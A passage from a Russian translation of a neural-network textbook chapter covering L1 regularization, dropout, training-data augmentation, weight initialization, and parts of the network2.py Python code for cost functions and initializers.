Для этого посмотрим на частные производные функции стоимости. Дифференцируя (95), получаем:

где sgn(w) – знак w, то есть, +1, если w положительная, и -1, если w отрицательная. При помощи этого выражения мы влёгкую модифицируем обратное распространение так, чтобы оно выполняло стохастический градиентный спуск при помощи регуляризации L1. Итоговое правило обновление для L1-регуляризованной сети:

где, как обычно, ∂C/∂w можно по желанию оценить через усреднённое значение мини-пакета. Сравним это с правилом обновления регуляризации L2 (93):

В обоих выражениях действие регуляризации заключается в уменьшении весов. Это совпадает с интуитивным представлением о том, что оба типа регуляризации штрафуют большие веса. Однако уменьшаются веса по-разному. В регуляризации L1 веса уменьшаются на постоянное значение, стремясь к 0. В регуляризации L2 веса уменьшаются на значение, пропорциональное w. Поэтому когда у какого-то веса оказывается большое значение |w|, регуляризация L1 уменьшает вес не так сильно, как L2. И наоборот, когда |w| мало, регуляризация L1 уменьшает вес гораздо больше, чем регуляризация L2. В итоге регуляризация L1 стремится сконцентрировать веса сети в относительно небольшом числе связей высокой важности, а другие веса стремятся к нулю.
Я слегка сгладил одну проблему в предыдущем обсуждении – частная производная ∂C/∂w не определена, когда w=0. Это потому, что у функции |w| имеется острый «излом» в точке w=0, поэтому там её дифференцировать нельзя. Но это не страшно. Мы просто применим обычное, нерегуляризированное правило для стохастического градиентного спуска, когда w=0. Интуитивно, в этом нет ничего плохого – регуляризация должна уменьшать веса, и, очевидно, она не может уменьшить вес, уже равный 0. Точнее говоря, мы будем использовать уравнения (96) и (97) с условием, что sgn(0)=0. Это даст нам удобное и компактное правило для стохастического градиентного спуска с регуляризацией L1.
### Исключение [dropout]
Исключение – совершенно другая техника регуляризации. В отличие от регуляризации L1 и L2, исключение не занимается изменением функции стоимости. Вместо этого мы изменяем саму сеть. Давайте я объясню базовую механику работы исключения, перед тем, как углубляться в тему того, почему оно работает и с какими результатами.
Допустим, мы пытаемся обучить сеть:

В частности, допустим, у нас есть обучающие входные данные x и соответствующий желаемый выход y. Обычно мы бы обучали её прямым распространением x по сети, а потом обратным распространением, чтобы определить вклад градиента. Исключение изменяет этот процесс. Мы начинаем со случайного и временного удаления половины скрытых нейронов сети, оставляя без изменений входные и выходные нейроны. После этого у нас останется примерно такая сеть. Отметьте, что исключённые нейроны, те, что временно удалены, всё равно отмечены на схеме:

Мы передаём x прямым распространением по изменённой сети, а потом обратно распространяем результат, тоже по изменённой сети. После того, как мы проделаем это с мини-пакетом примеров, мы обновляем соответствующие веса и смещения. Потом мы повторяем этот процесс, сначала восстанавливая исключённые нейроны, потом выбирая новое случайное подмножество скрытых нейронов для удаления, оцениваем градиент для другого мини-пакета, и обновляем веса и смещения сети.
Повторяя этот процесс снова и снова, мы получим сеть, выучившую некие веса и смещения. Естественно, эти веса и смещения выучивались в условиях, при которых половина скрытых нейронов была исключена. И когда мы запускаем сеть по полной, у нас будет в два раза больше активных скрытых нейронов. Для компенсации этого мы ополовиниваем веса, исходящие от скрытых нейронов.
Процедура исключения может показаться странной и произвольной. Почему она должна помочь с регуляризацией? Чтобы объяснить происходящее, я хочу, чтобы вы на время забыли про исключение, и представили обучение НС стандартным способом. В частности, представьте, что мы обучаем несколько разных НС, используя одинаковые обучающие данные. Конечно, сети сначала могут различаться, и иногда обучение может давать разные результаты. В таких случаях мы могли бы применить какое-либо усреднение или схему голосования, чтобы решить, какой из выходов принимать. К примеру, если мы обучили пять сетей, и три из них классифицируют цифру, как «3», тогда, вероятно, это и правда тройка. А две других сети, вероятно, просто ошибаются. Такая схема усреднения часто оказывается полезным (пусть и дорогим) способом уменьшения переобучения. Причина в том, что разные сети могут переобучаться по-разному, и усреднение может помочь с устранением подобного переобучения.
Как всё это связано с исключением? Эвристически, когда мы исключаем разные наборы нейтронов, это похоже на то, как если бы мы обучали разные НС. Поэтому процедура исключения похожа на усреднение эффектов по очень большому количеству разных сетей. Разные сети переобучаются по-разному, поэтому есть надежда, что средний эффект исключения уменьшит переобучение.
Связанное с этим эвристическое объяснение пользы исключения даётся в [одной из самых ранних работ](https://papers.nips.cc/paper/4824-imagenet-classification-with-deep-convolutional-neural-networks.pdf), использовавших эту технику: «Эта техника уменьшает сложную совместную адаптацию нейронов, поскольку нейрон не может полагаться на присутствие определённых соседей. В итоге ему приходиться обучаться более надёжным признакам, которые могут быть полезными в совместной работе со многими различными случайными подмножествами нейронов». Иначе говоря, если представить нашу НС, как модель, делающую предсказания, то исключение будет способом гарантировать устойчивость модели к потерям отдельных частей свидетельств. В этом смысле техника напоминает регуляризации L1 и L2, стремящиеся уменьшать веса, и делающие таким способом сеть более устойчивой к потерям любых отдельных связей в сети.
Естественно, истинная мера полезности исключения – её огромные успехи в улучшении эффективности нейросетей. В [оригинальной работе](http://arxiv.org/pdf/1207.0580.pdf), где был представлен этот метод, он применялся ко множеству разных задач. Нас особенно интересует то, что авторы применили исключение к классификации цифр из MNIST, используя простейшую сеть с прямым распространением, похожую на ту, что рассматривали мы. В работе отмечается, что до тех пор наилучшим результатом для подобной архитектуры была точность в 98,4%. Они улучшили её до 98,7%, используя комбинацию исключения и изменённой формы регуляризации L2. Настолько же впечатляющие результаты были получены и для многих других задач, включая распознавание образов и речи, и обработку естественного языка. Исключение было особенно полезным в обучении крупных глубоких сетей, где часто остро встаёт проблема переобучения.
### Искусственное расширение набора обучающих данных
Ранее мы видели, что наша точность классификации MNIST упала до 80 с чем-то процентов, когда мы использовали всего 1000 обучающих изображений. И неудивительно – с меньшим количеством данных наша сеть встретит меньше вариантов написания цифр людьми. Давайте попробуем обучить нашу сеть из 30 скрытых нейронов, используя разные объёмы обучающего набора, чтобы посмотреть на изменение эффективности. Мы обучаем, используя размер мини-пакета в 10, скорость обучения η = 0,5, параметр регуляризации λ=5,0, и функцию стоимости с перекрёстной энтропией. Мы будем обучать сеть 30 эпох с использованием полного набора данных, и увеличивать количество эпох пропорционально уменьшению объёма обучающих данных. Чтобы гарантировать одинаковый фактор уменьшения весов для разных наборов обучающих данных, мы будем использовать параметр регуляризации λ=5,0 с полным обучающим набором, и пропорционально уменьшать его с уменьшением объёмов данных.

Видно, что точность классификации значительно подрастает с увеличением объёмов обучающих данных. Вероятно, этот рост будет продолжаться с дальнейшим увеличением объёмов. Конечно, судя по графику выше, мы приближаемся к насыщению. Однако, допустим, что мы переделаем этот график на логарифмическую зависимость от объёма обучающих данных:
Видно, что в конце график всё равно стремится вверх. Это говорит о том, что если мы возьмём гораздо более массивный объём данных – допустим, миллионы или даже миллиарды рукописных примеров, а не 50 000 – тогда мы, вероятно, получим гораздо лучше работающую сеть даже такого небольшого размера.
Достать больше обучающих данных – прекрасная идея. К сожалению, это может обойтись дорого, поэтому на практике не всегда возможно. Однако есть и другая идея, способная сработать почти так же хорошо – искусственно увеличить набор данных. К примеру, допустим, мы возьмём изображение пятёрки из MNIST, и немного повернём его, градусов на 15:


Это явно та же цифра. Но на пиксельном уровне она сильно отличается от изображений, имеющихся в базе MNIST. Разумно предположить, что добавление этого изображения к обучающему набору данных может помочь нашей сети узнать больше о классификации изображений. Более того, мы, очевидно, не ограничены возможностью добавления всего одного изображения. Мы можем расширить наши обучающие данные, сделав несколько небольших поворотов всех обучающих картинок из MNIST, а потом использовав расширенный набор обучающих данных для увеличения эффективности сети.
Эта идея весьма мощная, и её широко используют. Посмотрим на результаты из [научной работы](http://dx.doi.org/10.1109/ICDAR.2003.1227801), применившей несколько вариаций этой идеи к MNIST. Одна из архитектур рассматриваемых ими сетей была похожа на ту, что используем мы – сеть с прямым распространением с 800 скрытыми нейронами, использующую функцию стоимости с перекрёстной энтропией. Запустив эту сеть со стандартным обучающим набором MNIST, они получили точность классификации в 98,4%. Но затем они расширили обучающие данные, используя не только описанною мною выше вращение, но и перенос и искажение изображений. Обучив сеть на расширенных данных, они повысили её точность до 98,9%. Также они экспериментировали с т.н. «эластичными искажениями», особым типом искажений изображения, призванным устранить случайные колебания мускулов руки. Используя эластичные искажения для расширения данных, они достигли точности в 99,3%. По сути, они расширяли опыт их сети, выдавая ей различные вариации рукописного текста, встречающиеся в реальных почерках.
Варианты этой идеи можно использовать для улучшения показателей множества задач по обучению, не только для распознавания почерка. Общий принцип – расширить обучающие данные, применяя к ним операции, отражающие вариации, встречающиеся в реальности. Такие вариации несложно придумать. Допустим, мы создаём НС для распознавания речи. Люди могут распознавать речь даже при наличии таких искажений, как фоновый шум. Поэтому можно расширить данные, добавив фонового шума. Также мы способны распознавать ускоренную и замедленную речь. Это ещё один способ расширения обучающих данных. Эти техники используются не всегда – к примеру, вместо расширения обучающего набора через добавления шума, может оказаться более эффективным подчищать входные данные, применяя к ним фильтр шума. И всё же, стоит иметь в виду идею расширения обучающего набора, и искать способы её применения.
### Упражнение
* Как мы обсудили выше, один из способов расширить обучающие данные из MNIST – использовать небольшие повороты обучающих картинок. Какая проблема может появиться, если мы допустим повороты картинок на любые углы?
### Отступление, касающееся больших данных и о смысле сравнения точности классификаций
Давайте вновь взглянем на то, как точность нашей НС изменяется в зависимости от размера обучающего набора:

Допустим, что вместо использования НС мы бы использовали другую технологию машинного обучения для классификации цифр. К примеру, попробуем использовать метод опорных векторов (support vector machine, SVM), с которым мы кратко встречались в главе 1. Как и тогда, не волнуйтесь, если вы не знакомы с SVM, нам не надо разбираться в его деталях. Мы будем использовать SVM за счёт библиотеки scikit-learn. Вот, как меняется эффективность SVM в зависимости от размера обучающего набора. Для сравнения я нанёс на график и результаты работы НС.

Вероятно, первое, что бросается в глаза – НС превосходит SVM на любом размере обучающего набора. Это хорошо, хотя не стоит делать из этого далеко идущих выводов, поскольку я использовал предустановленные настройки scikit-learn, а над нашей НС мы довольно серьёзно поработали. Менее яркий, но более интересный факт, следующий из графика, состоит в том, что если мы обучим наш SVM с использованием 50 000 изображений, то он сработает лучше (точность в 94,48%), чем наша НС, обученная на 5000 изображений (93,24%). Иначе говоря, увеличение объёма обучающих данных иногда компенсирует разницу в алгоритмах МО.
Может произойти ещё нечто более интересное. Допустим, мы пытаемся решить задачу с использованием двух алгоритмов МО, A и B. Иногда бывает так, что алгоритм A опережает алгоритм B на одном наборе обучающих данных, а алгоритм B опережает алгоритм A на другом наборе обучающих данных. Выше мы этого не увидели – тогда графики бы пересеклись – но [такое бывает](http://dx.doi.org/10.3115/1073012.1073017). Правильный ответ на вопрос: «Превосходит ли алгоритм A алгоритм B?» на самом деле такой: «А какой обучающий набор данных вы используете?»
Всё это необходимо учитывать, как во время разработки, так и во время чтения научных работ. Многие работы концентрируются на поиске новых трюков для выжимания лучших результатов на стандартных наборах данных для измерения. «Наша супер-пупер технология дала нам улучшение на X% на стандартном сравнительном наборе Y» – каноническая форма заявления в таком исследовании. Иногда подобные заявления на самом деле бывают интересными, но стоит понимать, что они применимы только в контексте определённого обучающего набора. Представьте себе альтернативную историю, в которой люди, изначально создавшие сравнительный набор, получили исследовательский грант покрупнее. Они могли бы использовать дополнительные деньги для сбора дополнительных данных. Вполне возможно, что «улучшение» супер-пупер технологии исчезло бы на большем наборе данных. Иначе говоря, суть улучшения может оказаться просто случайностью. Из этого в область практического применения нужно вынести следующую мораль: нам необходимо как улучшение алгоритмов, так и улучшение обучающих данных. Нет ничего плохого в том, чтобы искать улучшенные алгоритмы, но убедитесь, что вы не концентрируетесь на этом, игнорируя более лёгкий способ выиграть при помощи увеличения объёма или качества обучающих данных.
### Задача
* Исследовательская задача. Как наши алгоритмы МО будут вести себя в пределе на очень больших наборах данных? Для любого заданного алгоритма естественно попытаться определить понятие асимптотической эффективности в пределе на самом деле больших данных. Дешёвый и сердитый подход к этой задаче – попытаться [подобрать кривые под графики](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%B8%D0%B1%D0%BB%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5_%D1%81_%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%D1%8E_%D0%BA%D1%80%D0%B8%D0%B2%D1%8B%D1%85), подобные тем, что приведены выше, а потом экстраполировать кривые в бесконечность. Однако можно возразить, что разные подходы к подбору кривых могут дать разное представление об асимптотическом пределе. Сможете ли вы оправдать результаты экстраполяции для какого-то определённого класса кривых? В таком случае, сравните асимптотические пределы нескольких алгоритмов МО.
### Итоги
Мы закончили наше погружение в переобучение и регуляризацию. Мы, конечно, ещё вернёмся к этим проблемам. Как я уже несколько раз упомянул, переобучение – большая проблема в области НС, особенно по мере того, как компьютеры становятся всё мощнее, и мы можем обучать всё более крупные сети. В итоге возникает насущная необходимость разработать эффективные методики регуляризации для уменьшения переобучения, поэтому данная область сегодня является весьма активной.
Инициализация весов
-------------------
Когда мы создаём наши НС, нам необходимо делать выбор начальных значений весов и смещений. Пока что мы выбирали их согласно предписаниям, кратко описанным мною в главе 1. Напомню, что мы выбирали веса и смещения на основе независимого распределения Гаусса с математическим ожиданием 0 и среднеквадратичным отклонением 1. Этот подход хорошо сработал, однако он кажется довольно произвольным, поэтому стоит пересмотреть его и подумать, нельзя ли найти лучший способ назначения изначальных весов и смещений, и, возможно, помочь нашим НС учиться быстрее.
Оказывается, можно довольно серьёзно улучшить процесс инициализации по сравнению с нормализованным распределением Гаусса. Чтобы разобраться в этом, допустим, мы работаем с сетью с большим количеством входных нейронов,- скажем, с 1000. И допустим, мы использовали нормализованное распределение Гаусса для инициализации весов, соединённых с первым скрытым слоем. Пока что я сфокусируюсь только на весах, соединяющие входные нейроны с первым нейроном в скрытом слое, и проигнорирую остальную часть сети:

Для простоты представим, что мы пытаемся обучать сеть входом x, в котором половина входных нейронов включены, то есть, имеют значение 1, а половина – выключены, то есть, имеют значение 0. Следующий аргумент работает и в более общем случае, но вам проще будет понять его на этом особом примере. Рассмотрим взвешенную сумму z = ∑jwjxj+b входов для скрытого нейрона. 500 членов суммы исчезают, поскольку соответствующие xj равны 0. Поэтому z – это сумма 501 нормализованных гауссовых случайных переменных, 500 весов и 1 дополнительное смещение. Поэтому и само значение z имеет гауссово распределение с математическим ожиданием 0 и среднеквадратичным отклонением √501 ≈ 22,4. То есть, у z довольно широкое гауссово распределение, без острых пиков:

В частности, из этого графика видно, что |z|, скорее всего, будет довольно крупным, то есть, z ≫ 1 или z ≫ -1. В таком случае выход скрытых нейронов σ(z) будет очень близок к 1 или 0. Это значит, что наш скрытый нейрон насытится. И когда это произойдёт, как нам уже известно, небольшие изменения весов будут давать крохотные изменения в активации скрытого нейрона. Эти крохотные изменения, в свою очередь, практически не затронут остальные нейтроны в сети, и мы увидим соответствующие крохотные изменения в функции стоимости. В итоге эти веса будут обучаться очень медленно, когда мы используем алгоритм градиентного спуска. Это похоже на задачу, которую мы уже обсуждали в этой главе, в которой выходные нейроны, насыщенные на неверных значениях, заставляют обучение замедляться. Раньше мы решали эту проблему, хитроумно выбирая функцию стоимости. К сожалению, хотя это помогло с насыщенными выходными нейронами, это совсем не помогает с насыщением скрытых нейронов.
Сейчас я говорил о входящих весах первого скрытого слоя. Естественно, те же аргументы применимы и к следующим скрытым слоям: если веса в поздних скрытых слоях инициализируются с использованием нормализованных гауссовых распределений, их активации часто будут близки к 0 или 1, и обучение будет идти очень медленно.
Есть ли способ выбрать лучшие варианты инициализации для весов и смещений, чтобы мы не получали такого насыщения, и могли избежать замедления обучения? Допустим, у нас будет нейрон с количеством входящих весов nin. Тогда нам надо инициализировать эти веса случайными гауссовыми распределениями с математическим ожиданием 0 и среднеквадратичным отклонением 1/√nin. То есть, мы сжимаем гауссианы, и уменьшаем вероятность насыщения нейрона. Затем мы выберем гауссово распределение для смещений с математическим ожиданием 0 и среднеквадратичным отклонением 1, по причинам, к которым я вернусь чуть позже. Сделав такой выбор, мы вновь получим, что z = ∑jwjxj + b будет случайной переменной с гауссовым распределением с математическим ожиданием 0, однако с гораздо более выраженным пиком, чем раньше. Допустим, как и раньше, что 500 входов равны 0, и 500 равны 1. Тогда легко показать (см. упражнение ниже), что z имеет гауссово распределение с математическим ожиданием 0 и среднеквадратичным отклонением √(3/2) = 1,22… Этот график с гораздо более острым пиком, настолько, что даже на картинке ниже ситуация несколько преуменьшена, поскольку мне пришлось поменять масштаб вертикальной оси по сравнению с предыдущим графиком:

Такой нейрон насытится с гораздо меньшей вероятностью, и, соответственно, с меньшей вероятностью столкнётся с замедлением обучения.
### Упражнение
* Подтвердите, что среднеквадратичное отклонение у z = ∑jwjxj + b из предыдущего параграфа равно √(3/2). Соображения в пользу этого: дисперсия суммы независимых случайных переменных равна сумме дисперсий отдельных случайных переменных; дисперсия равна квадрату среднеквадратичного отклонения.
Выше я упоминал, что мы и дальше будем инициализировать смещения, как и раньше, на основе независимого распределения Гаусса с математическим ожиданием 0 и среднеквадратичным отклонением 1. И это нормально, поскольку не сильно увеличивает вероятность насыщения наших нейронов. На самом деле инициализация смещений особого значения не имеет, если мы сумеем избежать проблемы насыщения. Некоторые даже пытаются инициализировать все смещения нулём, и полагаются на то, что градиентный спуск сможет выучить подходящие смещения. Но поскольку вероятность того, что это на что-то повлияет, мала, мы продолжим использовать ту же процедуру инициализации, что и ранее.
Давайте сравним результаты старого и нового подходов инициализации весов с использованием задачи по классификации цифр из MNIST. Как и ранее, мы будем использовать 30 скрытых нейронов, мини-пакет размером в 10, параметр регуляризации λ=5,0, и функцию стоимости с перекрёстной энтропией. Мы будем постепенно уменьшать скорость обучения с η=0,5 до 0,1, поскольку так результаты будут немного лучше видны на графиках. Обучаться можно с использованием старого метода инициализации весов:
```
>>> import mnist_loader
>>> training_data, validation_data, test_data = \
... mnist_loader.load_data_wrapper()
>>> import network2
>>> net = network2.Network([784, 30, 10], cost=network2.CrossEntropyCost)
>>> net.large_weight_initializer()
>>> net.SGD(training_data, 30, 10, 0.1, lmbda = 5.0,
... evaluation_data=validation_data,
... monitor_evaluation_accuracy=True)
```
Также можно обучаться при помощи нового подхода к инициализации весов. Это даже проще, ведь по умолчанию network2 инициализирует веса при помощи нового подхода. Это значит, что мы можем опустить вызов net.large\_weight\_initializer() ранее:
```
>>> net = network2.Network([784, 30, 10], cost=network2.CrossEntropyCost)
>>> net.SGD(training_data, 30, 10, 0.1, lmbda = 5.0,
... evaluation_data=validation_data,
... monitor_evaluation_accuracy=True)
```
Строим график (при помощи программы weight\_initialization.py):

В обоих случаях получается точность классификации в районе 96%. Итоговая точность почти совпадает в обоих случаях. Но новая техника инициализации доходит до этой точки гораздо, гораздо быстрее. В конце последней эпохи обучения старый подход к инициализации весов достигает точности в 87%, а новый подход уже подходит к 93%. Судя по всему, новый подход к инициализации весов начинает с гораздо лучшей позиции, благодаря чему мы получаем хорошие результаты гораздо быстрее. То же явление наблюдается, если построить результаты для сети с 100 нейронами:

В данном случае две кривые не встречаются. Однако мои эксперименты говорят, что если добавить ещё немножко эпох, то точности начинают почти совпадать. Поэтому на базе этих экспериментов можно сказать, что улучшение инициализации весов только ускоряет обучение, но не меняет итоговой эффективности сети. Однако в главе 4 мы увидим примеры НС, у которых долгосрочная эффективность серьёзно улучшается в результате инициализации весов через 1/√nin. Поэтому, улучшается не только скорость обучения, но иногда и итоговая эффективность.
Подход к инициализации весов через 1/√nin помогает улучшать обучение нейросетей. Предлагались и другие техники инициализации весов, многие из которых основываются на этой базовой идее. Не буду рассматривать их здесь, поскольку для наших целей хорошо работает и 1/√nin. Если вам интересно, порекомендую почитать обсуждение на страницах 14 и 15 в [работе от 2012 года](http://arxiv.org/pdf/1206.5533v2.pdf) за авторством Йошуа Бенджио.
### Задача
* Объединение регуляризации и улучшенного метода инициализации весов. Иногда регуляризация L2 автоматически даёт нам результаты, похожие на новый метод инициализации весов. Допустим, мы используем старый подход к инициализации весов. Набросайте эвристический аргумент, доказывающий, что: (1) если λ будет не слишком маленькой, то в первые эпохи тренировки ослабление весов будет доминировать почти полностью; (2) если ηλ ≪ n, то веса будут ослабляться в e−ηλ/m раз в эпоху; (3) если λ будет не слишком большой, ослабление весов замедлится, когда веса уменьшатся до размера примерно 1/√n, где n – общее количество весов в сети. Докажите, что эти условия удовлетворяются в примерах, для которых в этом разделе построены графики.
Возвращаемся к распознаванию рукописных цифр: код
-------------------------------------------------
Давайте реализуем описанные в этой главе идеи. Мы разработаем новую программу, network2.py, улучшенную версию программы network.py, созданной нами в главе 1. Если вы уже давно не видели её код, возможно, стоит быстро пробежаться по нему. Это всего лишь 74 строчки кода, и его легко понять.
Как и в случае с network.py, звездой программы network2.py будет класс Network, который мы используем для представления наших НС. Мы инициализируем экземпляр класса списком размеров соответствующих слоёв сети, и выбором функции стоимости, по умолчанию это будет перекрёстная энтропия:
```
class Network(object):
def __init__(self, sizes, cost=CrossEntropyCost):
self.num_layers = len(sizes)
self.sizes = sizes
self.default_weight_initializer()
self.cost=cost
```
Первая пара строк метода \_\_init\_\_ совпадает с network.py, и понятны сами по себе. Следующие две строчки новые, и нам нужно подробно разобраться в том, что они делают.
Начнём с метода default\_weight\_initializer. Он использует новый, улучшенный подход к инициализации весов. Как мы видели, в этом подходе веса, входящие в нейрон, инициализируются на основе независимого распределения Гаусса с математическим ожиданием 0 и среднеквадратичным отклонением 1, делённого на квадратный корень из количества входящих связей в нейрон. Также этот метод будет инициализировать и смещения, используя распределение Гаусса с математическим ожиданием 0 и среднеквадратичным отклонением 1. Вот код:
```
def default_weight_initializer(self):
self.biases = [np.random.randn(y, 1) for y in self.sizes[1:]]
self.weights = [np.random.randn(y, x)/np.sqrt(x)
for x, y in zip(self.sizes[:-1], self.sizes[1:])]
```
Чтобы его понять, нужно вспомнить, что np – это библиотека Numpy, занимающаяся линейной алгеброй. Мы импортировали её в начале программы. Также заметьте, что мы не инициализируем смещения в первом слое нейронов. Первый слой – входящий, поэтому смещения не используются. То же самое было network.py.
В дополнение к методу default\_weight\_initializer мы сделаем метод large\_weight\_initializer. Он инициализирует веса и смещения при помощи старого подхода из главы 1, где веса и смещения инициализируются на основе независимого распределения Гаусса с математическим ожиданием 0 и среднеквадратичным отклонением 1. Этот код, естественно, немногим отличается от default\_weight\_initializer:
```
def large_weight_initializer(self):
self.biases = [np.random.randn(y, 1) for y in self.sizes[1:]]
self.weights = [np.random.randn(y, x)
for x, y in zip(self.sizes[:-1], self.sizes[1:])]
```
Этот метод я включил в основном потому, чтобы нам было удобнее сравнивать результаты этой главы и главы 1. Не могу представить себе какие-то реальные варианты, в которых я бы рекомендовал его использовать!
Второй новинкой метода \_\_init\_\_ будет инициализация атрибута стоимости. Чтобы понять, как это работает, посмотрим на используемый нами класс для представления функции стоимости с перекрёстной энтропией (директива @staticmethod сообщает интерпретатору, что данный метод не зависит от объекта, поэтому передачи параметра self в методы fn и delta не происходит).
```
class CrossEntropyCost(object):
@staticmethod
def fn(a, y):
return np.sum(np.nan_to_num(-y*np.log(a)-(1-y)*np.log(1-a)))
@staticmethod
def delta(z, a, y):
return (a-y)
```
Давайте разберёмся. Первое, что тут видно – что, хотя перекрёстная энтропия с математической точки зрения является функцией, мы реализуем её, как класс python, а не функцию python. Почему я решил так сделать? В нашей сети стоимость играет две разные роли. Очевидная – она является мерой того, насколько хорошо выходная активация a соответствует желаемому выходу y. Эту роль обеспечивает метод CrossEntropyCost.fn. (Кстати, отметим, что вызов np.nan\_to\_num внутри CrossEntropyCost.fn гарантирует, что Numpy правильно обработает логарифм близких к нулю чисел). Однако функция стоимости используется в нашей сети и вторым способом. Из главы 2 вспомним, что при запуске алгоритма обратного распространения нам необходимо считать выходную ошибку сети δ L. Форма выходной ошибки зависит от функции стоимости: у разных функций стоимости будут разные формы выходной ошибки. Для перекрёстной энтропии выходная ошибка, как следует из уравнения (66), будет равна:

Поэтому я определяю второй метод, CrossEntropyCost.delta, чья цель – объяснить сети, как подсчитывать выходную ошибку. А потом мы объединяем два этих метода в один класс, содержащий всё, что нашей сети надо знать о функции стоимости.
По сходной причине в network2.py содержится класс, представляющий квадратичную функцию стоимости. Включая это для сравнения с результатами главы 1, поскольку в будущем мы в основном будем использовать перекрёстную энтропию. Код ниже. Метод QuadraticCost.fn – простое вычисление квадратичной стоимости, связанной с выходом a и желаемым выходом y. Значение, возвращаемое QuadraticCost.delta, основано на выражении (30) для выходной ошибки квадратичной стоимости, которое мы вывели в главе 2.
```
class QuadraticCost(object):
@staticmethod
def fn(a, y):
return 0.5*np.linalg.norm(a-y)**2
@staticmethod
def delta(z, a, y):
return (a-y) * sigmoid_prime(z)
```
Теперь мы разобрались в основных отличиях между network2.py и network2.py. Всё очень просто. Есть и другие небольшие изменения, которые я опишу ниже, включая реализацию регуляризации L2. До этого давайте посмотрим на полный код network2.py. Подробно изучать его не обязательно, но стоит понять основную структуру, в частности, почитать комментарии, чтобы понять, что делает каждый из кусков программы. Конечно, я не запрещаю углубляться в этот вопрос, сколько вам угодно! Если потеряетесь, попробуйте прочесть текст после программы, и вернуться к коду снова. В общем, вот он:
```
"""network2.py
~~~~~~~~~~~~~~
Улучшенная версия network.py, реализующая алгоритм обучения со стохастическим градиентным спуском для нейросети с прямым распространением. Среди улучшений – добавление функции стоимости с перекрёстной энтропией, регуляризации, инициализация весов сети. Я сконцентрировался на упрощении кода, его читаемости и изменяемости. Он не оптимизирован, в нём не хватает многих нужных вещей.
"""
#### Библиотеке
# Стандартные
import json
import random
import sys
# Сторонние
import numpy as np
#### Определить функции стоимости, квадратичную и с перекрёстной энтропией
class QuadraticCost(object):
@staticmethod
def fn(a, y):
"""Вернуть стоимость, связанную с выходом ``a`` и желаемым выходом ``y``.
"""
return 0.5*np.linalg.norm(a-y)**2
@staticmethod
def delta(z, a, y):
"""Вернуть ошибку delta с выходного слоя."""
return (a-y) * sigmoid_prime(z)
class CrossEntropyCost(object):
@staticmethod
def fn(a, y):
"""Вернуть стоимость, связанную с выходом ``a`` и желаемым выходом ``y``. np.nan_to_num используется для численной стабильности. В частности, если у ``a`` и ``y`` в одном месте стоит значение 1.0, тогда выражение (1-y)*np.log(1-a) возвращает nan. np.nan_to_num гарантирует, что его преобразуют в правильное значение (0.0).
"""
return np.sum(np.nan_to_num(-y*np.log(a)-(1-y)*np.log(1-a)))
@staticmethod
def delta(z, a, y):
"""Вернуть ошибку delta с выходного слоя. Параметр ``z`` в методе не используется, и включён в список параметров для совместимости с методами delta из других классов функций стоимости.
"""
return (a-y)
#### Главный класс Network
class Network(object):
def __init__(self, sizes, cost=CrossEntropyCost):
""" Массив sizes содержит количество нейронов в соответствующих слоях. Так что, если мы хотим создать объект Network с двумя нейронами в первом слое, тремя нейронами во втором слое, и одним нейроном в третьем, то мы запишем это, как [2, 3, 1]. Смещения и веса сети инициализируются случайным образом, с использованием ``self.default_weight_initializer`` (см. его комментарии).
"""
self.num_layers = len(sizes)
self.sizes = sizes
self.default_weight_initializer()
self.cost=cost
def default_weight_initializer(self):
"""Инициализировать каждый вес случайным образом с использованием распределения Гаусса с математическим ожиданием 0 и среднеквадратичным отклонением 1, делённого на квадратный корень из количества весов, соединённых с одним и тем же нейроном. Инициализировать смещения с использованием распределения Гаусса с математическим ожиданием 0 и среднеквадратичным отклонением 1.
Первый слой считается входным, и по соглашению мы не назначаем его нейронам смещения, поскольку они используются только при подсчёте выходов с более поздних слоёв.
"""
self.biases = [np.random.randn(y, 1) for y in self.sizes[1:]]
